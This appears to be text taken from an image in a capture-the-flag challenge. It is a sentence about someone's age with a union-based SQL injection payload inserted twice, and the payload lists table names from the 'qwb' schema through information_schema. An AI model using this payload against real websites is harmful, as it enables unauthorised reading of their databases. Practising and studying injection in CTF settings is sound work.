 I'am 9999999 and 1 =2 union select 1,
(select table_name from
information_schema.tables where
table_schema='qwb' limit 0,1),3,4--
years old today. And in this website,
people whose name is flag is also in
age 9999999 and 1 =2 union select 1,
(select table_name from
information_schema.tables where
table_schema='qwb' limit 0,1),3,4--.